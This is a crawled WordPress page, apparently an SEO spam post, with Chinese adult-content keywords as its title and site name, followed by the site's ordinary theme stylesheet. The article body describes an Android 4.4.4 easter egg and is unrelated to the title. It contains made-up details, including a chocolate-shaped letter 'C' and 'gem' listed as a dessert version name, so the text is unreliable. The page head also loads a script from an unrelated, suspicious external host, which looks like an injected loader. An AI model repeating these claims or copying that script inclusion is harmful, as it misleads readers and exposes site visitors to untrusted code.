

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mldmjc.com/180.html
body_size: 5559
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.mldmjc.com/xmlrpc.php">

<title>&#25104;&#20154;&#22312;&#32447;&#35266;&#24433;&#27745;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#25104;&#20154;&#22312;&#32447;&#35266;&#24433;&#27745;"/>
<meta name="keywords" content="&#25104;&#20154;&#22312;&#32447;&#35266;&#24433;&#27745;"/>
<link rel="canonical" href="http://www.mldmjc.com/180.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#25104;&#20154;&#22312;&#32447;&#35266;&#24433;&#27745;" />
<meta property="og:description" content="&#25104;&#20154;&#22312;&#32447;&#35266;&#24433;&#27745;" />
<meta property="og:url" content="http://www.mldmjc.com/180.html" />
<meta property="og:site_name" content="&#40644;&#33394;&#27745;&#27745;&#32593;&#31449;" />
<meta property="article:section" content="&#40644;&#33394;&#27745;&#27745;&#32593;&#31449;" />
<meta property="article:published_time" content="2024-06-21T09:51:56+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#25104;&#20154;&#22312;&#32447;&#35266;&#24433;&#27745;" />
<meta name="twitter:title" content="&#25104;&#20154;&#22312;&#32447;&#35266;&#24433;&#27745;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.mldmjc.com\/","name":"&#40644;&#33394;&#27745;&#27745;&#32593;&#31449;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.mldmjc.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.mldmjc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#40644;&#33394;&#27745;&#27745;&#32593;&#31449; &raquo; Feed" href="http://www.mldmjc.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mldmjc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.mldmjc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.mldmjc.com/wp-content/themes/hendrix/assets/css/bootstrap.min.css?ver=5.4.18' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.mldmjc.com/wp-content/themes/hendrix/assets/font-awesome/css/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='hendrix-ie-style-css'  href='http://www.mldmjc.com/wp-content/themes/hendrix/assets/css/ie.css?ver=5.4.18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='hendrix-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700%2C900%2C700italic&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='hendrix-style-css'  href='http://www.mldmjc.com/wp-content/themes/hendrix/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mldmjc.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.mldmjc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.mldmjc.com/wp-content/themes/hendrix/js/bootstrap.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.mldmjc.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.mldmjc.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.mldmjc.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='http://www.mldmjc.com/wp-content/themes/hendrix/js/custom.js?ver=5.4.18'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.mldmjc.com/wp-content/themes/hendrix/js/ie-responsive.min.js?ver=5.4.18'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.mldmjc.com/wp-content/themes/hendrix/js/html5shiv.min.js?ver=5.4.18'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.mldmjc.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mldmjc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mldmjc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.mldmjc.com/?p=180' />
<link rel="alternate" type="application/json+oembed" href="http://www.mldmjc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mldmjc.com%2F180.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mldmjc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mldmjc.com%2F180.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
	<style id="color-settings">
  			</style>
		<style type="text/css">
			.site-title a,
		.site-description {
			color: #000000;
		}
		</style>
	</head>

<body class="post-template-default single single-post postid-180 single-format-standard">
    <div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
    <div class="top-bar">
		<div class="container">
        	<div class="row">
            <div class="col-md-6">
            <ul class="social-meidia">
                                                                                                                                                                                  
                                                                     
            </ul>
            </div>
            <div class="col-md-6">
            <div class="search-container">
                <div class="serch-form-coantainer">
                    <form method="get" class="searchform" action="http://www.mldmjc.com/">
    <input type="text" name="s" class="search-top" value="Search here.." onfocus='if (this.value == "Search here..") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search here.."; }' />
    <input type="submit" value="Search" alt="Search">
</form>                </div>
                <span id="search-button"><i class="fa fa-search"></i></span>
            </div>
            </div>
            </div>
        </div>
    </div>
    
	<header id="masthead" class="site-header" role="banner">
    	<div class="container">
        	            <div class="site-branding">
               	                <h1 class="site-title"><a href="http://www.mldmjc.com/" rel="home">&#40644;&#33394;&#27745;&#27745;&#32593;&#31449;</a></h1>
				<p class="site-description"></p>

            </div><!-- .site-branding -->
    
            <nav id="site-navigation" class="main-navigation" role="navigation">
           	 	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i></button>
                <div class="menu-a-container"><ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="container">
            	<div class="white-background">
                    <div class="row">
                        <div class="col-md-12">
                                <article id="post-180" class="post-180 post type-post status-publish format-standard hentry category-3">
    	
        <header class="entry-header">
            <h1 class="entry-title single-title">&#25104;&#20154;&#22312;&#32447;&#35266;&#24433;&#27745;</h1>        </header><!-- .entry-header -->
        
    	<div class="dashed-border"></div>
        
        		<div class="entry-meta">
			<span class="posted-on"><a href="http://www.mldmjc.com/180.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-21T09:51:56+08:00">2024年6月21日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.mldmjc.com/author/fhaini1943">admin</a></span></span>		</div><!-- .entry-meta -->
		        
		    
        <div class="entry-content">
            <p>　　安卓4.4.4彩蛋是字母c</p>
<p>安卓4.4.4是一个相对偏老的版本，然而这个版本却有一个有趣的彩蛋，即将开发者选项中的版本号连续点击多次后，屏幕上会出现一只巧克力形状的彩蛋，而这个巧克力形状的彩蛋正是字母C。<br />
这个彩蛋虽然看似简单，但其中包含了一种趣味和幽默感。它让用户在寻找和探索中发现了一个特别的设计，也给用户带来了乐趣。<br />
对于很多安卓用户而言，探索和发现系统中的彩蛋是一种享受。这种隐秘的功能和细节设计不仅提高了用户体验，也展示了开发者的创造力和独特的思维方式。<br />
与此同时，这个彩蛋也透露出了谷歌团队的幽默感。选择将彩蛋设计成巧克力形状，可能是因为它与安卓命名中的甜点主题相符。每个安卓版本都以甜品名称来命名，如宝石、冰激凌三明治和奇巧巧克力。<br />
彩蛋是一个激发用户想象力和好奇心的方式。它们不仅仅是系统中的一个小细节，更是一种与用户之间的默契。用户花费了大量时间来熟悉和使用手机操作系统，而彩蛋则打破了一些惯常的思维方式，为用户带来了新的体验。<br />
这种彩蛋设计也反映了谷歌团队对用户体验的关注。他们希望不仅提供稳定和功能丰富的操作系统，同时也希望给用户带来更多的乐趣和惊喜。这个彩蛋就是一个例子，展示了他们对用户体验的细致考虑和关注。<br />
虽然安卓4.4.4已经相对较旧，但这个彩蛋的设计和存在仍然代表了安卓操作系统的魅力之一。它不仅赋予用户额外的发现乐趣，还展示了开发者团队的创造力和幽默感。<br />
无论是对于技术迷还是普通用户而言，彩蛋是一种令人愉快的惊喜。它们在平凡的操作系统中加入了一抹趣味，给用户带来了额外的乐趣和快乐。<br />
总而言之，安卓4.4.4彩蛋的字母C设计是一个令人愉快的细节。它不仅展示了谷歌团队在用户体验上的关注，还给用户带来了乐趣和惊喜。无论是作为一个小小的彩蛋还是作为操作系统的一部分，它都标志着安卓平台的独特性和魅力。让我们一起享受这种小小的乐趣吧！</p>
			            
        </div><!-- .entry-content -->
    
    </article><!-- #post-## -->
	<div class="dashed-border"></div>
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.mldmjc.com/178.html" rel="prev">&#26032;&#29483;&#21674;&#31038;&#21306;&#32593;&#39029;&#20837;&#21475;</a></div><div class="nav-next"><a href="http://www.mldmjc.com/182.html" rel="next">&#40644;&#29256;&#24555;&#25163;&#22312;&#32447;&#35266;&#30475;</a></div></div>
	</nav>                        </div>
                    </div>
                </div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- #content -->
	<div class="footer-widget-container">
        <div class="container">
            <div class="row">
            	                                            </div>
        </div>
    </div>
	<footer id="colophon" class="site-footer" role="contentinfo">
    	<div class="container">
        
        	<div id="footer-menu">
            	 
            </div>
            
            <div class="site-info">
				&copy; &#40644;&#33394;&#27745;&#27745;&#32593;&#31449;            </div><!-- .site-info -->
            
        </div>
	</footer><!-- #colophon -->
    
</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.mldmjc.com/wp-content/themes/hendrix/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.mldmjc.com/wp-content/themes/hendrix/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.mldmjc.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mldmjc.com/wp-content/themes/hendrix/style.css?ver=5.4.18
body_size: 6757
content:
/*
Theme Name: Hendrix
Theme URI: https://www.electricwp.com/themes/hendrix/
Author: Electric WP
Author URI: https://www.electricwp.com/
Description: The Hendrix is a simple and elegant blogging theme designed to highlight beautiful images and prose! The full width template for pages and posts presents your content front and center. The Customizer allows you to set the basic theme colors, social media icons and whether the featured post thumbnails will appear at the top of the home page.
Version: 1.0.4
Requires at least: 5.0
  Tested up to: 5.4
  Requires PHP: 7.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: hendrix
Tags: custom-menu, full-width-template, post-formats

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Hendrix is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Header
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Footer
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
	font-family: 'Lato', sans-serif;
	word-wrap: break-word;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:focus,
a:active,
a:hover {
	outline: 0 !important;
	text-decoration:none;
	color:#898989;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 18px;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: 'Lato', sans-serif;
	font-size: 18px;
	font-weight:100;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-family: 'Lato', sans-serif;
}

p {
	margin-bottom: 1em;
	font-family: 'Lato', sans-serif;
	font-size: 18px;
	font-weight:100;
	color:#000;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 18px;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 18px;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}
.clearfix{
	clear:both;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 1.5em;
	font-size:18px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
	padding-left:10px;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	font-size: 18px;
    text-transform: uppercase;
    letter-spacing: 2px;
    border: solid 1px #000;
    padding: 3px 10px;
    background: none;
    border-radius: 0;
	-webkit-transition: all 0.8s ease;
	-moz-transition: all 0.8s ease;
	-o-transition: all 0.8s ease;
	-ms-transition: all 0.8s ease;
	transition: all 0.8s ease;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background:#000;
	color:#fff;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
	padding: 3px;
}

textarea {
	padding-left: 3px;
	width: 100%;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

.top-bar{
	background:#333;
}
.top-bar input[type="submit"]{
	display:none;
}
.social-meidia{
	margin: 12px 0;	
	list-style-type: none;
	padding: 0;
	text-align:left;
	float: left;
}
.social-meidia li{
	display:inline-block;	
	margin-right: 10px;
}
.social-meidia li a{
	color: #fff;	
}
.social-meidia li a:hover{
	color: #898989;	
}
.serch-form-coantainer{
	display: none;
	float:left;
}
.search-container{
	float: right;
}
#search-button{
	background: #111111;
    padding: 12px 15px;
	float:right;
	cursor:pointer;
}
#search-button:hover{
	background: #000;
}
#search-button .fa-search{
	color: #fff;
}
.serch-form-coantainer input[type="text"]{
    border: 0;
    border-radius: 0;
	padding: 7px;
	margin-top: 5px
}
.site-branding{
	margin-bottom: 20px;
}
.site-header{
	text-align:center;
	background: #ececec;
	padding: 30px 0;
	border-bottom: solid 1px #c2c2c2;
}
.site-title{
	font-size: 80px;
    text-transform: uppercase;
    font-weight: 100;
    letter-spacing: 15px;
    margin: 0;
    line-height: 70px;
}
.site-title a{
	color: #000;
}
.site-title a:hover{
	color: #898989;
	text-decoration: none;
}
.site-description{
	font-size: 24px;
    font-weight: 100;
    margin-bottom: 20px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #000;
	-webkit-transition: all 0.8s ease;
	-moz-transition: all 0.8s ease;
	-o-transition: all 0.8s ease;
	-ms-transition: all 0.8s ease;
	transition: all 0.8s ease;
}

a:focus {
	outline: thin dotted;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	display:inline-block;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
	font-size: 18px;
    font-weight: 100;
	text-transform: uppercase;
    padding: 0 20px;
    border-right: solid 1px;
    line-height: 18px;
	letter-spacing: 2px;
}
.main-navigation a:hover{
	color:#898989;
}
.main-navigation li:last-child a{
	border-right: none;	
	padding-right:0;
}

.main-navigation ul ul{
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 20px;
	left: -999em;
	z-index: 99999;
	background: #ececec;
	padding-top: 10px;
}

.main-navigation ul ul li a{
	border-right:none;
	border-bottom:dashed 1.5px #c2c2c2;
	padding-bottom: 15px;
    margin-bottom: 15px;	
}

.main-navigation ul ul li:last-child a{
	border-bottom: none;
	margin-bottom: 0;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {
	text-align:left;
}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
	color:#898989;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

.tagcloud{
	line-height: 27px;
}

.tagcloud a{
	font-size: 13px !important;
    background: #999;
    padding: 5px;
    color: #fff;
}

.widget-title{
    font-size: 28px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 100;
	border-bottom: dashed 1.5px #c2c2c2;
    padding-bottom: 30px;
    margin: 0 0 30px;	
}

.widgettitle{
	font-size: 28px;
    text-transform: uppercase;
    letter-spacing: 2px;
	font-weight: 100;
}
.hendrix_post_recent h5{
	margin: 0 0 5px;
	font-size:18px;
	font-weight: 300;
	display: inline;
}
.hendrix_post_recent .meta-info{
	font-size:14px
}

#hendrix_recent_posts li{
	margin-bottom: 25px;
}

.widget select{
	padding:6px;
	width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: .8em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.content-area {
    margin: 50px 0 100px;
}

.sticky-post ul{
	margin: 0;
    padding: 0;
    list-style-type: none;
}

.sticky-post ul li{
    display: inline-block;
    vertical-align: top;
    margin-right: 53px;
	max-width: 30%;
}

.sticky-post ul li:last-child{
	margin-right: 0;
}

.sticky-post .sticky-wrapper{
	position: relative;
	margin-bottom:0;
}

.sticky-post .entry-header{
	position: absolute;
    bottom: 6px;
	background: rgba(0, 0, 0, .80);
    width: 100%;
	padding: 30px;
	display:none;
}

.sticky-post .entry-title{
	margin:0;
	font-size: 24px;
	color:#fff;
}

.main-post-wrapper{
	position:relative
}

.sticky-post .entry-header a{
	color: #fff;
}

.dashed-border{
	border-top: dashed 1.5px #ccc;
    margin: 45px auto;
    max-width: 50%;
}

.latest-article .img-container,
.single .img-container{
	max-height: 500px;
	height: 500px;
	text-align:center;
}

.img-container{
	max-height: 300px;
    overflow: hidden;
    height: 300px;
    justify-content: center;
